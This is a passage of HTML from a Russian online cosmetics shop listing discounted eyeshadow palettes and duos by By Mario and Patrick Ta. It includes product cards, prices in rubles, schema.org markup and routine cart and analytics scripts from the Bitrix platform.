10g','PICT':{'ID':'61199','SRC':'/upload/iblock/4ea/8j0lc0e836342qljitikow9x29xdfcga/optimize-_30_.jpg','WIDTH':'740','HEIGHT':'800'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38615','BASIS_PRICE':{'PRICE_ID':'1','ID':'72530','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'9890','VALUE_NOVAT':'9890','DISCOUNT_VALUE_VAT':'7417.5','DISCOUNT_VALUE_NOVAT':'7417.5','ROUND_VALUE_VAT':'7418','ROUND_VALUE_NOVAT':'7418','VALUE':'9890','UNROUND_DISCOUNT_VALUE':'7417.5','DISCOUNT_VALUE':'7418','DISCOUNT_DIFF':'2472','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'9 890 ','PRINT_VALUE_VAT':'9 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 418 ','PRINT_DISCOUNT_VALUE_VAT':'7 418 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'9 890 ','PRINT_DISCOUNT_VALUE':'7 418 ','PRINT_DISCOUNT_DIFF':'2 472 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38615','PICT_ID':'bx_3966226736_38615_secondpict','QUANTITY_ID':'bx_3966226736_38615_quantity','QUANTITY_UP_ID':'bx_3966226736_38615_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38615_quant_down','PRICE_ID':'bx_3966226736_38615_price','BUY_ID':'bx_3966226736_38615_buy_link','BASKET_PROP_DIV':'bx_3966226736_38615_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38615_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38615_not_avail','COMPARE_LINK_ID':'bx_3966226736_38615_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-original-palette-12x1-3g/"
         class="product-card__link gmt-product-click"
         data-product-id="38501"
      >
        <span class="hide"
              itemprop="name"
        >
            By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка матовых теней        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/422/evvt1yu2fe238gqcln0dolmaigphgj81/230_220_1/sku_21001032_01_11zon_Photoroom.png"
                   itemprop="image"
                   title="By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g - фото 60787"
                   alt="By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g - интернет-магазин профессиональной косметики Spadream, изображение 60787"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">By Mario</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-original-palette-12x1-3g/"
               class="product-card__name"
               title="By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g"
               itemprop="url"
            >
              <span itemprop="name">By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка матовых теней</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                11 600            </span>
            <span
                    id="bx_3966226736_38501_price"
                    itemprop="price"
                    content="8700">
                8 700            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38501"
               id="bx_3966226736_38501_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38501, 'qty': 1, 'price': 8700});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38501"
       style="display:none"
  >
    <div id="bx_3966226736_38501_basket_actions"></div>

              <a id="bx_3966226736_38501_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/dfb/26alma73aol2q9zbp3671yrvdearkvgf/sku_21001032_02.jpg');"
           title="By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38501_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38501 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38501','NAME':'By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g','PICT':{'ID':'60863','SRC':'/upload/iblock/dfb/26alma73aol2q9zbp3671yrvdearkvgf/sku_21001032_02.jpg','WIDTH':'2000','HEIGHT':'2000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38501','BASIS_PRICE':{'PRICE_ID':'1','ID':'72267','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11600','VALUE_NOVAT':'11600','DISCOUNT_VALUE_VAT':'8700','DISCOUNT_VALUE_NOVAT':'8700','ROUND_VALUE_VAT':'8700','ROUND_VALUE_NOVAT':'8700','VALUE':'11600','UNROUND_DISCOUNT_VALUE':'8700','DISCOUNT_VALUE':'8700','DISCOUNT_DIFF':'2900','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 600 ','PRINT_VALUE_VAT':'11 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 700 ','PRINT_DISCOUNT_VALUE_VAT':'8 700 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 600 ','PRINT_DISCOUNT_VALUE':'8 700 ','PRINT_DISCOUNT_DIFF':'2 900 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38501','PICT_ID':'bx_3966226736_38501_secondpict','QUANTITY_ID':'bx_3966226736_38501_quantity','QUANTITY_UP_ID':'bx_3966226736_38501_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38501_quant_down','PRICE_ID':'bx_3966226736_38501_price','BUY_ID':'bx_3966226736_38501_buy_link','BASKET_PROP_DIV':'bx_3966226736_38501_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38501_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38501_not_avail','COMPARE_LINK_ID':'bx_3966226736_38501_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-do-you-know-who-i-am/"
         class="product-card__link gmt-product-click"
         data-product-id="38417"
      >
        <span class="hide"
              itemprop="name"
        >
            Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am        </span>
        <span class="hide"
              itemprop="description"
        >
            Двойные тени для век        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/af8/twc7l4uckljw44trl7p34mmd3qmfskp1/230_220_1/Holiday_MD_EyeShadowDuos_PDP_DoYouKnowWhoIAm_Angled_Compact.png"
                   itemprop="image"
                   title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am - фото 60370"
                   alt="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am - интернет-магазин профессиональной косметики Spadream, изображение 60370"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Patrick Ta</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-do-you-know-who-i-am/"
               class="product-card__name"
               title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am"
               itemprop="url"
            >
              <span itemprop="name">Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Двойные тени для век</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 640            </span>
            <span
                    id="bx_3966226736_38417_price"
                    itemprop="price"
                    content="6048">
                6 048            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38417"
               id="bx_3966226736_38417_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38417, 'qty': 1, 'price': 6048});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38417"
       style="display:none"
  >
    <div id="bx_3966226736_38417_basket_actions"></div>

              <a id="bx_3966226736_38417_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/ecc/wth5pgdznakmpq72zig13ijdi2equgj9/s2816288_av_01_zoom_grande.png');"
           title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38417_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38417 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38417','NAME':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am','PICT':{'ID':'60371','SRC':'/upload/iblock/ecc/wth5pgdznakmpq72zig13ijdi2equgj9/s2816288_av_01_zoom_grande.png','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38417','BASIS_PRICE':{'PRICE_ID':'1','ID':'72065','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8640','VALUE_NOVAT':'8640','DISCOUNT_VALUE_VAT':'6048','DISCOUNT_VALUE_NOVAT':'6048','ROUND_VALUE_VAT':'6048','ROUND_VALUE_NOVAT':'6048','VALUE':'8640','UNROUND_DISCOUNT_VALUE':'6048','DISCOUNT_VALUE':'6048','DISCOUNT_DIFF':'2592','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 640 ','PRINT_VALUE_VAT':'8 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 048 ','PRINT_DISCOUNT_VALUE_VAT':'6 048 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 640 ','PRINT_DISCOUNT_VALUE':'6 048 ','PRINT_DISCOUNT_DIFF':'2 592 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38417','PICT_ID':'bx_3966226736_38417_secondpict','QUANTITY_ID':'bx_3966226736_38417_quantity','QUANTITY_UP_ID':'bx_3966226736_38417_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38417_quant_down','PRICE_ID':'bx_3966226736_38417_price','BUY_ID':'bx_3966226736_38417_buy_link','BASKET_PROP_DIV':'bx_3966226736_38417_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38417_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38417_not_avail','COMPARE_LINK_ID':'bx_3966226736_38417_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-i-m-with-her/"
         class="product-card__link gmt-product-click"
         data-product-id="38356"
      >
        <span class="hide"
              itemprop="name"
        >
            Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her        </span>
        <span class="hide"
              itemprop="description"
        >
            Двойные тени для век        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/290/ghf2dajpu2u48aotkxmnxq7eurx6na75/230_220_1/Holiday_MD_EyeShadowDuos_PDP_ImWithHer_Angled_Compact.png"
                   itemprop="image"
                   title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her - фото 60039"
                   alt="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her - интернет-магазин профессиональной косметики Spadream, изображение 60039"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Patrick Ta</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-eye-illusion-eyeshadow-duo-i-m-with-her/"
               class="product-card__name"
               title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her"
               itemprop="url"
            >
              <span itemprop="name">Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Двойные тени для век</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 640            </span>
            <span
                    id="bx_3966226736_38356_price"
                    itemprop="price"
                    content="6048">
                6 048            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38356"
               id="bx_3966226736_38356_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38356, 'qty': 1, 'price': 6048});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38356"
       style="display:none"
  >
    <div id="bx_3966226736_38356_basket_actions"></div>

              <a id="bx_3966226736_38356_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/028/gcjyg9rw9pw38a7vfyaivhnqtevaby0q/33951421.jpg');"
           title="Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I'm With Her"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38356_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38356 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38356','NAME':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I\'m With Her','PICT':{'ID':'60018','SRC':'/upload/iblock/028/gcjyg9rw9pw38a7vfyaivhnqtevaby0q/33951421.jpg','WIDTH':'700','HEIGHT':'700'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38356','BASIS_PRICE':{'PRICE_ID':'1','ID':'71933','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8640','VALUE_NOVAT':'8640','DISCOUNT_VALUE_VAT':'6048','DISCOUNT_VALUE_NOVAT':'6048','ROUND_VALUE_VAT':'6048','ROUND_VALUE_NOVAT':'6048','VALUE':'8640','UNROUND_DISCOUNT_VALUE':'6048','DISCOUNT_VALUE':'6048','DISCOUNT_DIFF':'2592','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 640 ','PRINT_VALUE_VAT':'8 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 048 ','PRINT_DISCOUNT_VALUE_VAT':'6 048 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 640 ','PRINT_DISCOUNT_VALUE':'6 048 ','PRINT_DISCOUNT_DIFF':'2 592 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38356','PICT_ID':'bx_3966226736_38356_secondpict','QUANTITY_ID':'bx_3966226736_38356_quantity','QUANTITY_UP_ID':'bx_3966226736_38356_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38356_quant_down','PRICE_ID':'bx_3966226736_38356_price','BUY_ID':'bx_3966226736_38356_buy_link','BASKET_PROP_DIV':'bx_3966226736_38356_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38356_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38356_not_avail','COMPARE_LINK_ID':'bx_3966226736_38356_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-iii-matte-eyeshadow-palette/"
         class="product-card__link gmt-product-click"
         data-product-id="38080"
      >
        <span class="hide"
              itemprop="name"
        >
            Patrick Ta Major Dimension III Matte Eyeshadow Palette        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка матовых теней Dimension III        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a17/iuff752fdhgafce4vzg7nbjjk6ohtf57/230_220_1/7035384083.jpg"
                   itemprop="image"
                   title="Patrick Ta Major Dimension III Matte Eyeshadow Palette - фото 60155"
                   alt="Patrick Ta Major Dimension III Matte Eyeshadow Palette - интернет-магазин профессиональной косметики Spadream, изображение 60155"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Patrick Ta</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/patrick-ta-major-dimension-iii-matte-eyeshadow-palette/"
               class="product-card__name"
               title="Patrick Ta Major Dimension III Matte Eyeshadow Palette"
               itemprop="url"
            >
              <span itemprop="name">Patrick Ta Major Dimension III Matte Eyeshadow Palette</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка матовых теней Dimension III</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                14 300            </span>
            <span
                    id="bx_3966226736_38080_price"
                    itemprop="price"
                    content="10725">
                10 725            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38080"
               id="bx_3966226736_38080_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38080, 'qty': 1, 'price': 10725});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38080"
       style="display:none"
  >
    <div id="bx_3966226736_38080_basket_actions"></div>

              <a id="bx_3966226736_38080_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/817/6k8wbd8nc9teb200uz1v69x9yqb3o70f/nnoozgzm6gayflv597sppkd55v72hxn1_11zon.png');"
           title="Patrick Ta Major Dimension III Matte Eyeshadow Palette"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38080_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38080 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38080','NAME':'Patrick Ta Major Dimension III Matte Eyeshadow Palette','PICT':{'ID':'58887','SRC':'/upload/iblock/817/6k8wbd8nc9teb200uz1v69x9yqb3o70f/nnoozgzm6gayflv597sppkd55v72hxn1_11zon.png','WIDTH':'2000','HEIGHT':'2000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38080','BASIS_PRICE':{'PRICE_ID':'1','ID':'70240','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'14300','VALUE_NOVAT':'14300','DISCOUNT_VALUE_VAT':'10725','DISCOUNT_VALUE_NOVAT':'10725','ROUND_VALUE_VAT':'10725','ROUND_VALUE_NOVAT':'10725','VALUE':'14300','UNROUND_DISCOUNT_VALUE':'10725','DISCOUNT_VALUE':'10725','DISCOUNT_DIFF':'3575','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'14 300 ','PRINT_VALUE_VAT':'14 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'10 725 ','PRINT_DISCOUNT_VALUE_VAT':'10 725 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'14 300 ','PRINT_DISCOUNT_VALUE':'10 725 ','PRINT_DISCOUNT_DIFF':'3 575 